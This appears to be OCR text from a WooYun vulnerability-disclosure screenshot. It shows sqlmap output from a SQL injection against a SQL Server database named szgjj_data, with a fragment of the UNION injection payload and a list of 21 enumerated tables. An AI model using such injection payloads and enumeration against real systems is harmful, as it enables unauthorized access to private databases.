 管理员: sqlmap2
j_data..sysusers.uid WHERE szgjj_data..sysobjects.xtype IN (CHAR(117),CHAR(118))
ORDER BY 1) ORDER BY 1),NULL--
[00:05:11] [DEBUG] performed 22 queries in 5.01 seconds
Database: szgjj_data
[21 tables]
+----------------+
¦ Yao_Admin ¦
¦ Yao_Admin ¦
¦ Yao_Article ¦
¦ Yao_Bots ¦
¦ Yao_Class ¦
¦ Yao_Config ¦
¦ Yao_Css ¦
¦ Yao_GuestBook ¦
¦ Yao_Key ¦
¦ Yao_Label ¦
¦ Yao_LinkClass ¦
¦ Yao_LinkClass ¦
¦ Yao_Pl ¦
¦ Yao_UserGroup ¦
¦ Yao_UserGroup ¦
¦ Yao_Vote ¦
¦ Yao_XinQing ¦
¦ dtproperties ¦
¦ sqlmapoutput ¦
¦ sysconstraints ¦
¦ syssegments ¦
+----------------+
www.wooyun.org